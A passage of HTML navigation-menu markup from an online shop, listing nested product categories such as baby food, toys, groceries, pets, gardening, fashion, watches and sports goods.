	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/" class="elementor-sub-item">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/" class="elementor-sub-item">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/" class="elementor-sub-item">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/" class="elementor-sub-item">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/" class="elementor-sub-item">FEEDING</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/" class="elementor-sub-item">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/" class="elementor-sub-item">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/" class="elementor-sub-item">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/" class="elementor-sub-item">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/" class="elementor-sub-item">Sports &amp; Outdoors</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/" class="elementor-sub-item">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/" class="elementor-sub-item">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/" class="elementor-sub-item">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/" class="elementor-sub-item">Nursery</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/" class="elementor-sub-item">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/" class="elementor-sub-item">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/" class="elementor-sub-item">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/" class="elementor-sub-item">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/" class="elementor-sub-item">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/" class="elementor-sub-item">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/" class="elementor-sub-item">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/" class="elementor-sub-item">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/" class="elementor-sub-item">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/" class="elementor-sub-item">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/" class="elementor-sub-item">BABYGEAR</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/" class="elementor-sub-item">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/" class="elementor-sub-item">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/" class="elementor-sub-item">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/" class="elementor-sub-item">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/" class="elementor-sub-item">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/" class="elementor-sub-item">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/" class="elementor-sub-item">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/" class="elementor-sub-item">TOYS AND GAMES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/" class="elementor-sub-item">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/" class="elementor-sub-item">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/" class="elementor-item">Groceries &amp; Pets</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/" class="elementor-sub-item">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/" class="elementor-sub-item">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/" class="elementor-sub-item">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/" class="elementor-sub-item">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/" class="elementor-sub-item">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/" class="elementor-sub-item">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/" class="elementor-sub-item">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/" class="elementor-sub-item">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/" class="elementor-sub-item">Fish</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/" class="elementor-sub-item">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/" class="elementor-sub-item">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/" class="elementor-sub-item">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/" class="elementor-sub-item">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/" class="elementor-sub-item">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/" class="elementor-sub-item">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/" class="elementor-item">Home &amp; Lifestyle</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/" class="elementor-sub-item">Gardening</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/" class="elementor-sub-item">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/" class="elementor-sub-item">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/" class="elementor-sub-item">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/" class="elementor-sub-item">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/" class="elementor-sub-item">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/" class="elementor-sub-item">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/" class="elementor-sub-item">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/" class="elementor-sub-item">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/" class="elementor-sub-item">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/" class="elementor-sub-item">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/" class="elementor-sub-item">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/" class="elementor-sub-item">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/" class="elementor-sub-item">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/" class="elementor-sub-item">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/" class="elementor-sub-item">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/" class="elementor-sub-item">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/" class="elementor-sub-item">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/" class="elementor-sub-item">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/" class="elementor-sub-item">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/" class="elementor-sub-item">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/" class="elementor-sub-item">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/" class="elementor-sub-item">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/" class="elementor-sub-item">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/" class="elementor-sub-item">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/" class="elementor-sub-item">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/" class="elementor-item">Women&#8217;s Fashion</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/" class="elementor-sub-item">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/" class="elementor-sub-item">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/" class="elementor-sub-item">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/" class="elementor-sub-item">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/" class="elementor-sub-item">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/" class="elementor-sub-item">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/" class="elementor-sub-item">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/" class="elementor-sub-item">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/" class="elementor-sub-item">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/" class="elementor-sub-item">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/" class="elementor-sub-item">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/" class="elementor-sub-item">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/" class="elementor-item">Men&#8217;s Fashion</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/" class="elementor-sub-item">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/" class="elementor-sub-item">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/" class="elementor-sub-item">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/" class="elementor-sub-item">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/" class="elementor-sub-item">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/" class="elementor-sub-item">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/" class="elementor-sub-item">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/" class="elementor-sub-item">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/" class="elementor-sub-item">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/" class="elementor-sub-item">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/" class="elementor-sub-item">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/" class="elementor-item">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/" class="elementor-sub-item">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/" class="elementor-sub-item">Men&#8217;s Watches</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/" class="elementor-sub-item">Women&#8217;s Watches</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/" class="elementor-sub-item">Men&#8217;s Bags</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/" class="elementor-sub-item">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/" class="elementor-sub-item">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/" class="elementor-sub-item">Women&#8217;s Bags</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/" class="elementor-sub-item">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/" class="elementor-sub-item">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/" class="elementor-sub-item">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/" class="elementor-sub-item">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/" class="elementor-sub-item">Women&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/" class="elementor-sub-item">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/" class="elementor-item">Sports &amp; Outdoors</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/" class="elementor-sub-item">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/" class="elementor-sub-item">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/" class="elementor-sub-item">Shoes &amp; Clothing</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/" class="elementor-sub-item">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/" class="elementor-sub-item">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/" class="elementor-sub-item">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/" class="elementor-sub-item">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/" class="elementor-sub-item">Girls Clothing</a></li>
